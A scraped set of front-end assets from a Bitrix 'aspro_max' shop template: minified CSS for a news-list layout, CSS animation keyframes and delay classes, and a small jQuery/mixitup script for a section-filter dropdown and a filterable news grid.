.item.bordered .inner-text.with-date.with-section{padding-bottom:49px}.item-views.news2 .s_5 .item-wrapper .item.bordered .inner-text .section{margin-bottom:6px}.item-views.news2 .s_5 .item-wrapper .item.bordered .inner-text .period-block{bottom:10px}.item-views.news2 .item-wrapper.merged .item .inner-text .period-block{bottom:14px}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text:not(.with-fon){left:0;padding:0 25px 0;right:0}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text:not(.with-fon) *{color:#fff;position:relative;z-index:12}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text .title{max-height:100px;overflow:hidden}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text .period-block{opacity:.7;margin-bottom:9px}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text:not(.with-fon) .period-block{margin-bottom:0}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text.with-fon{right:0;z-index:12}.item-views.news2.half-block .item-wrapper.fon_text_fon .item{min-height:436px}.item-views.news2.half-block .item-wrapper.fon_text_fon .item .inner-text{position:absolute;bottom:10px;padding-bottom:50px}.item-views.news2.half-block .item-wrapper.fon_text_fon .item .period-block{margin:0;bottom:17px}.item-views.news2.half-block .item-wrapper.fon_text_fon .item .section{opacity:.7}.item-views.news2.half-block .item-wrapper.line_img .half-wrapper{height:100%;max-height:436px;display:flex;flex-direction:column;gap:32px}.item-views.news2.half-block .item-wrapper.line_img .half-wrapper .item{padding-bottom:0}.item-views.news2.half-block .item-wrapper.line_img .half-wrapper .item:first-child{padding-top:0}.item-views.news2.half-block .item-wrapper{padding-bottom:0;margin-bottom:32px}.item-views.news2 .item-wrapper.line_img .item{height:auto;min-height:auto;padding:0 10px 32px 0}.item-views.news2 .item-wrapper.line_img .item:last-of-type{padding-bottom:0}.item-views.news2 .item-wrapper.line_img .item div.image span{width:184px;height:124px}.item-views.news2 .item-wrapper.line_img .item .inner-text.with-date.with-section{padding-bottom:0}.item-views.news2 .item-wrapper.line_img .item .inner-text .period-block,.item-views.news2 .item-wrapper.line_img .item .inner-text .section{display:inline-block;vertical-align:top}.item-views.news2 .item-wrapper.line_img .item .inner-text .section{padding:0 10px 0 0}.item-views.news2 .item-wrapper.line_img .item .image.pull-left+.inner-text{padding-left:209px}.item-views.news2 .item-wrapper.line_img .item .image.pull-right+.inner-text{padding-right:209px}.front_news2 .with-text-block-wrapper .block-links{margin:0 -3px}.front_news2 .with-text-block-wrapper .block-links>span{padding:0 3px}.item-views.news2 .item-wrapper.fon_text_fon .inner-text.with-fon{overflow:hidden}.item-views.news2 .item.with-fon.with-title-fon:hover .inner-text-wr.bordered{border:1px solid transparent}.item-views.news2 .item-wrapper .item .inner-text .title{overflow:hidden;text-overflow:ellipsis;font-size:.9334em}.item-views.news2 .item-wrapper.fon_text_fon:not(.line_img) .item .inner-text.with-section:not(.with-fon) .period-block{position:absolute;bottom:0}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text.with-section.with-date:not(.with-fon){padding-bottom:40px}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text.with-section:not(.with-fon) .section{opacity:.7}.item-views.news2 .item-wrapper .item.bordered.box-shadow .image{margin:-1px -1px 0}.item-views.news2 .item-wrapper .item.with-fon .inner-text .inner-block-text{height:100%;min-height:100%;position:static}@media (min-width:1200px){.item-views.news2 .item-wrapper.fon_text_fon .item.with-title-fon.big-block .inner-text.with-fon .inner-text-wr{min-height:250px}}@media (max-width:1199px) and (min-width:992px){.item-views.news2 .item-wrapper.fon_text_fon .item.with-title-fon.big-block .inner-text.with-fon .inner-text-wr{min-height:200px}}@media (min-width:992px) and (max-width:1300px){.item-views.news2.small-bg-plate .items.s_3 .item-wrapper.col-md-4{width:50%}}@media (min-width:992px){.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text:not(.with-fon){position:absolute;bottom:20px}.item-views.news2.md .item-wrapper .item .image span{height:161px}.item-views.news2.md .item-wrapper.fon_text_fon .item .inner-text:not(.with-fon){padding-top:184px}.item-views.news2.md .item-wrapper.fon_text_fon .item .inner-text .period-block{margin-bottom:1px}.with-text-block-wrapper .item-views.news2.md .item-wrapper .item .image span{height:150px}.item-views.news2.lg .item-wrapper .item .image span{height:208px}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text.with-fon{padding:208px 0 0}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text.with-fon .inner-text-wr{padding:20px 25px 20px;background:#fff;background:var(--card_bg_black);height:100%}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text.with-fon.with-section .inner-text-wr{padding:25px 25px 70px}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text.with-fon .period-block{opacity:1}body .item-views.news2 .item-wrapper .item.long.bordered .inner-text.with-date.with-section{padding-bottom:58px}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text.with-fon{position:relative;left:50%;width:50%;height:100%;padding-left:16px}.item-views.news2 .item-wrapper.fon_text_fon .item.with-fon.tall-block:not(.with-title-fon){padding-top:140%}.item-views.news2 .item-wrapper.fon_text_fon .item.with-fon:not(.with-title-fon){padding-top:66%}.item-views.news2 .item-wrapper.fon_text_fon .item.with-fon.short-big-block:not(.with-title-fon){padding-top:50%}}@media (max-width:991px){.item-views.news2 .item-wrapper .item .image span{height:auto;padding-top:66%}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text{position:absolute;bottom:20px}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text.with-fon{bottom:10px;left:0;padding:0 32px 50px}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text.with-fon .inner-text-wr{border:none}.item-views.news2 .item-wrapper.fon_text_fon .item .inner-text.with-fon *{color:#fff}body .item-views.news2.half-block .item-wrapper.line_img .item .image span{width:150px;height:100px}.item-views.news2.half-block .item-wrapper.line_img .image.pull-left+.inner-text{padding-left:174px}.item-views.news2.half-block .item-wrapper.line_img .image.pull-right+.inner-text{padding-right:174px}.item-views.news2 .with-fon.with-title-fon:before{opacity:0;content:"";position:absolute;left:0;right:0;bottom:0;top:0;background:rgba(0,0,0,.5);transition:opacity .3s ease;-moz-transition:opacity .3s ease;-ms-transition:opacity .3s ease;-o-transition:opacity .3s ease;-webkit-transition:opacity .3s ease;z-index:11}.item-views.news2 .with-fon.with-title-fon:after{content:"";position:absolute;left:0;right:0;bottom:0;top:40%;transition:opacity .3s ease;-moz-transition:opacity .3s ease;-ms-transition:opacity .3s ease;-o-transition:opacity .3s ease;-webkit-transition:opacity .3s ease;z-index:1;background:-moz-linear-gradient(90deg,rgba(0,0,0) 0,rgba(0,0,0,.5) 100%);background:-webkit-linear-gradient(90deg,rgba(0,0,0,0) 0,rgba(0,0,0,.5) 100%);background:-o-linear-gradient(90deg,rgba(0,0,0,0) 0,rgba(0,0,0,.5) 100%);background:-ms-linear-gradient(90deg,rgba(0,0,0,0) 0,rgba(0,0,0,.5) 100%);background:linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.5) 100%)}}@media (min-width:601px) and (max-width:991px){.item-views.news2 .item-wrapper .item.with-fon.with-title-fon{padding-top:80%}.item-views.news2 .item-wrapper.fon_text_fon .item.with-fon:not(.with-title-fon){padding-top:80%}}@media (min-width:601px){.item-views.news2 .item-wrapper .item.no-img .inner-text{padding-right:15px}}@media (max-width:600px){body .wrapper1:not(.with_left_block) .wrapper_inner.front .drag-block.container .item-views.news2.with-border{padding-bottom:8px}.item-views.news2.half-block .item-wrapper.line_img .half-wrapper{flex-direction:row;gap:16px}.item-views.news2 .swipeignore.mobile-overflow .item .image span{padding-top:67%}.item-views.news2 .swipeignore.mobile-overflow .item-wrapper{padding-bottom:18px}.item-views.news2 .swipeignore.mobile-overflow .item-wrapper .item .inner-text.with-section .section{margin-bottom:7px}.item-views.news2 .swipeignore.mobile-overflow .item-wrapper .item .inner-text .title{line-height:21px}.item-views.news2 .swipeignore.mobile-overflow .item-wrapper .item .inner-text .period-block{font-size:12px;bottom:6px}.item-views.news2 .swipeignore.mobile-overflow .item-wrapper .item .inner-text.with-section{padding-top:17px}.item-views.news2 .swipeignore.mobile-overflow .item-wrapper .item .inner-text.with-date.with-section{padding-bottom:41px}#main .item-views.news2 .swipeignore.mobile-overflow .item-wrapper .item.with-fon .inner-text{height:100%;bottom:auto;top:0;padding:71% 0 0}.item-views.news2 .swipeignore.mobile-overflow .item-wrapper .item.with-fon .inner-text .inner-text-wr{height:100%;min-height:100%}.item-views.news2 .swipeignore.mobile-overflow .item-wrapper .item.with-fon .inner-text .inner-block-text{padding:17px 25px 0}.item-views.news2 .swipeignore.mobile-overflow .item-wrapper .item.with-fon .inner-text.with-section .period-block{bottom:15px;margin-bottom:0}.item-views.news2 .compact .item-wrapper .item{border:none;background:0 0}.item-views.news2 .compact .item-wrapper .item.with-fon{background:0 0!important;padding:0;min-height:auto}.item-views.news2 .compact .item-wrapper .item.with-fon:after,.item-views.news2 .compact .item-wrapper .item.with-fon:before{display:none!important}.item-views.news2 .compact .item-wrapper .item.with-fon .inner-text *{color:#333;color:var(--white_text_black)}.item-views.news2 .compact .item-wrapper .item.with-fon .inner-text .muted{color:#999}#main .item-views.news2 .compact .item-wrapper{padding-bottom:19px;margin:0}#main .item-views.news2 .compact .item-wrapper .full_bg_link{display:none}#main .item-views.news2 .compact .item-wrapper .item .image,#main .item-views.news2 .compact .item-wrapper .item.with-fon .compact-img{display:block!important;width:100px;height:67px;visibility:visible!important;background-size:cover;background-position:center;float:left;border-radius:3px;margin-bottom:0}#main .item-views.news2 .compact .item-wrapper .item .inner-text{padding:0 0 0 117px;position:relative;margin:0 0 0;top:-2px;overflow:visible}#main .item-views.news2 .compact .item-wrapper .item .inner-text.with-section .section{margin-bottom:6px;display:block}#main .item-views.news2 .compact .item-wrapper .item .inner-text.with-section.with-date{padding-bottom:28px}#main .item-views.news2 .compact .item-wrapper .item .inner-text .title a{display:block;line-height:21px}#main .item-views.news2 .compact .item-wrapper .item:not(.with-fon) .inner-text .period-block{bottom:-5px}#main .item-views.news2 .compact .item-wrapper .item.with-fon .inner-text .inner-text-wr .period-block{bottom:-3px}.item-views.news2.compact .bottom_nav .ajax_load_btn{margin-bottom:40px}#main .half-block.item-views.news2 .compact .item-wrapper .item .inner-text.with-section.with-date{padding-bottom:22px}.half-block.item-views.news2 .compact .item-wrapper .item .inner-text.with-section.with-date .period-block{position:absolute;left:117px;font-size:12px}body .item-views.news2.half-block .compact .item-wrapper.line_img .item .image span{width:auto;height:auto}body .item-views.news2.half-block .compact .item-wrapper.line_img .item{padding-bottom:23px}body .item-views.news2.half-block .compact .item-wrapper.line_img .item:last-of-type{padding-bottom:0}#main .item-views.news2.half-block .swipeignore.mobile-overflow .line_img{width:100%;max-width:none;white-space:nowrap}#main .item-views.news2.half-block .swipeignore.mobile-overflow .line_img .half-wrapper{overflow:visible!important}#main .item-views.news2.half-block .swipeignore.mobile-overflow .line_img .half-wrapper .mCustomScrollBox{overflow:visible}#main .item-views.news2.half-block .swipeignore.mobile-overflow .line_img .half-wrapper .mCSB_container{overflow:visible;white-space:nowrap;display:flex;flex-wrap:nowrap}#main .item-views.news2.half-block .swipeignore.mobile-overflow .line_img .half-wrapper .item,body .item-views.news2.half-block .swipeignore.mobile-overflow .line_img .item{width:277px;padding-right:0;flex-shrink:0;padding-bottom:0;display:flex;flex-direction:column;padding-top:0}.item-views.news2.half-block .swipeignore.mobile-overflow .item-wrapper.fon_text_fon .item{min-height:313px}.item-views.news2.half-block .swipeignore.mobile-overflow .item-wrapper{margin-bottom:18px;padding-bottom:0}.item-views.news2.half-block .swipeignore.mobile-overflow .item-wrapper .half-wrapper .item .image{float:none!important;width:100%}.item-views.news2.half-block .swipeignore.mobile-overflow .item-wrapper .half-wrapper .item .image span{width:100%;height:100%;padding-top:67%;border-bottom-left-radius:0;border-bottom-right-radius:0}.item-views.news2.half-block .swipeignore.mobile-overflow .item-wrapper .half-wrapper .item .inner-text{padding:17px 20px 38px;border:1px solid #ececec;border-top-width:0;border-radius:0 0 3px 3px;white-space:normal;flex-grow:1}.item-views.news2.half-block .swipeignore.mobile-overflow .item-wrapper .half-wrapper .item .inner-text .section{display:block}.item-views.news2.half-block .swipeignore.mobile-overflow .item-wrapper .half-wrapper .item .inner-text .period-block{position:absolute}.item-views.news2.half-block .swipeignore.mobile-overflow .item-wrapper .half-wrapper .bottom_nav.mobile_slider{height:auto;margin-bottom:0}#main .wrapper1 .wrapper_inner.front .drag-block.container .content_news2 .item-views.news2{padding-bottom:0}#main .wrapper1 .wrapper_inner.front .drag-block.container .content_news2 .item-views.news2.normal:not(.with-border){padding-bottom:19px}#main .wrapper1 .wrapper_inner.front .drag-block.container .content_news2 .item-views.news2.normal.with-border{padding-bottom:27px}.item-views.news2 .swipeignore.mobile-overflow .bottom_nav.mobile_slider{margin-bottom:18px}.item-views.news2 .swipeignore.mobile-overflow .bottom_nav.mobile_slider .ajax_load_btn{margin:0}.item-views.news2.compact .compact:not(.has-bottom-nav){padding-bottom:16px}.item-views.news2.compact .compact .inner-text.with-date:not(.with-section) .period-block{margin-top:-5px}.bottom_nav_wrapper.hidden-slider-nav{display:none}}@media (max-width:600px) and (min-width:401px){.item-views.news2 .item-wrapper .item.with-fon{padding-top:80%}}@media (max-width:400px){body .top_block span.subscribe{font-size:0;text-align:right;display:none}.item-views.news2 .item-wrapper .item.with-fon{padding-top:130%}.item-views.news2.half-block .item-wrapper.line_img .half-wrapper{max-height:none}body .item-views.news2.half-block .item-wrapper.line_img .item .image+.inner-text{padding:20px 0 0 0}body .item-views.news2.half-block .item-wrapper.line_img .item .image span{width:auto;height:auto;padding-top:100%}.item-views.news2 .item-wrapper.line_img .item{padding-right:0}}
/* End */


/* Start:/bitrix/templates/aspro_max/css/animation/animation_ext.css?17568000414934*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

.transition{
	-webkit-transition: all ease 0.3s;
	-moz-transition: all ease 0.3s;
	-o-transition: all ease 0.3s;
	transition: all ease 0.3s;
}
.animated.duration03{

-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
-o-animation-duration: 0.3s;
animation-duration: 0.3s;
}
.animated.duration04{

-webkit-animation-duration: 0.4s;
-moz-animation-duration: 0.4s;
-o-animation-duration: 0.4s;
animation-duration: 0.4s;
}
.animated.duration05{

-webkit-animation-duration: 0.5s;
-moz-animation-duration: 0.5s;
-o-animation-duration: 0.5s;
animation-duration: 0.5s;
}
.animated.duration06{

-webkit-animation-duration: 0.6s;
-moz-animation-duration: 0.6s;
-o-animation-duration: 0.6s;
animation-duration: 0.6s;
}
.animated.duration07{

-webkit-animation-duration: 0.7s;
-moz-animation-duration: 0.7s;
-o-animation-duration: 0.7s;
animation-duration: 0.7s;
}
.animated.duration08{

-webkit-animation-duration: 0.8s;
-moz-animation-duration: 0.8s;
-o-animation-duration: 0.8s;
animation-duration: 0.8s;
}
.animated.duration09{

-webkit-animation-duration: 0.9s;
-moz-animation-duration: 0.9s;
-o-animation-duration: 0.9s;
animation-duration: 0.9s;
}
.animated.duration10{

-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
}

.delay01{

-webkit-animation-delay: 0.1s;
-moz-animation-delay: 0.1s;
-o-animation-delay: 0.1s;
animation-delay: 0.1s;}

.delay03{

-webkit-animation-delay: 0.3s;
-moz-animation-delay: 0.3s;
-o-animation-delay: 0.3s;
animation-delay: 0.3s;}


.delay05{

-webkit-animation-delay: 0.5s;
-moz-animation-delay: 0.5s;
-o-animation-delay: 0.5s;
animation-delay: 0.5s;}

.delay055{

-webkit-animation-delay: 0.55s;
-moz-animation-delay: 0.55s;
-o-animation-delay: 0.55s;
animation-delay: 0.55s;}

.delay06{

-webkit-animation-delay: 0.6s;
-moz-animation-delay: 0.6s;
-o-animation-delay: 0.6s;
animation-delay: 0.6s;}
.delay065{

-webkit-animation-delay: 0.65s;
-moz-animation-delay: 0.65s;
-o-animation-delay: 0.65s;
animation-delay: 0.65s;}

.delay07{

-webkit-animation-delay: 0.7s;
-moz-animation-delay: 0.7s;
-o-animation-delay: 0.7s;
animation-delay: 0.7s;}

.delay08{

-webkit-animation-delay: 0.8s;
-moz-animation-delay: 0.8s;
-o-animation-delay: 0.8s;
animation-delay: 0.8s;}

.delay09{

-webkit-animation-delay: 0.9s;
-moz-animation-delay: 0.9s;
-o-animation-delay: 0.9s;
animation-delay: 0.9s;}

.delay11,.delay011{

-webkit-animation-delay: 1.1s;
-moz-animation-delay: 1.1s;
-o-animation-delay: 1.1s;
animation-delay: 1.1s;}

.delay12, .delay012{

-webkit-animation-delay: 1.2s;
-moz-animation-delay: 1.2s;
-o-animation-delay: 1.2s;
animation-delay: 1.2s;}

.delay13,.delay013{

-webkit-animation-delay: 1.3s;
-moz-animation-delay: 1.3s;
-o-animation-delay: 1.3s;
animation-delay: 1.3s;}

.delay15, .delay015{

-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;}

.delay17, .delay017{

-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;}

.delay19, .delay019{

-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;}

.delay21, .delay021{

-webkit-animation-delay: 1.5s;
-moz-animation-delay: 1.5s;
-o-animation-delay: 1.5s;
animation-delay: 1.5s;}

@-webkit-keyframes toggle_opacity{
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes toggle_opacity{
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}

@-webkit-keyframes flash {
  0% {
    opacity: .55;
  }
  100% {
    opacity: 1;
  }
}
@keyframes flash {
  0% {
    opacity: .55;
  }
  100% {
    opacity: 1;
  }
}

/* WebKit � Opera */
@-webkit-keyframes spinner{
  from{
    -webkit-transform:rotate(0deg);
  }
  to{
    -webkit-transform:rotate(360deg);
  }
}
/* Other */
@keyframes spinner{
  from{
    -moz-transform:rotate(0deg);
    -ms-transform:rotate(0deg);
    transform:rotate(0deg);
  }
  to{
    -moz-transform:rotate(360deg);
    -ms-transform:rotate(360deg);
    transform:rotate(360deg);
  }
}
/* End */
/* /bitrix/templates/aspro_max/components/bitrix/news/blog/style.min.css?17568000402004 */
/* /bitrix/templates/aspro_max/css/section_filter.min.css?17568000412341 */
/* /bitrix/templates/aspro_max/components/bitrix/news.list/front_news/style.min.css?175680004017141 */
/* /bitrix/templates/aspro_max/css/animation/animation_ext.css?17568000414934 */


--- FILE ---
content_type: application/javascript
request_url: https://verticalshop.ru/bitrix/cache/js/qj/aspro_max/page_b367e0996fffab219d37fe446521ba45/page_b367e0996fffab219d37fe446521ba45_v1.js?17627321062080
body_size: 686
content:

; /* Start:"a:4:{s:4:"full";s:66:"/bitrix/templates/aspro_max/js/section_filter.min.js?1756800041879";s:6:"source";s:48:"/bitrix/templates/aspro_max/js/section_filter.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready((function(){InitScrollBar(),$(".select_head_wrap .menu_item_selected span").text($(".select_head_wrap .head-block .item-link.active").text()),$(".select_head_wrap .menu_item_selected").on("click",(function(){window.matchMedia("(max-width: 767px)").matches&&($(this).toggleClass("opened"),$(this).closest(".select_head_wrap").find(".head-block").slideToggle(200))})),$(".select_head_wrap .btn-inline").on("click",(function(){var text=$(this).text(),head_wrap=$(this).closest(".select_head_wrap");head_wrap.find(".menu_item_selected span").text(text),head_wrap.find(".menu_item_selected").removeClass("opened"),window.matchMedia("(max-width: 767px)").matches&&head_wrap.find(".head-block").slideUp(200)})),$("html, body").on("mousedown",(function(e){$(e.target).closest(".select_head_wrap").length||$(".select_head_wrap .menu_item_selected.opened").click()}))}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:94:"/bitrix/templates/aspro_max/components/bitrix/news.list/front_news/script.min.js?1756800040523";s:6:"source";s:76:"/bitrix/templates/aspro_max/components/bitrix/news.list/front_news/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready((function(){var containerEl=document.querySelector(".mixitup-container");if(containerEl){var config,mixer=mixitup(containerEl,{selectors:{target:'[data-ref="mixitup-target"]'},animation:{effects:"fade scale stagger(50ms)"},load:{filter:"none"},animation:{duration:350},controls:{scope:"local"},callbacks:{onMixStart:function(state){},onMixEnd:function(){InitLazyLoad()}}});containerEl.classList.add("mixitup-ready"),mixer.show().then((function(){mixer.configure({animation:{effects:"fade scale"}})}))}}));
/* End */
;; /* /bitrix/templates/aspro_max/js/section_filter.min.js?1756800041879*/
; /* /bitrix/templates/aspro_max/components/bitrix/news.list/front_news/script.min.js?1756800040523*/
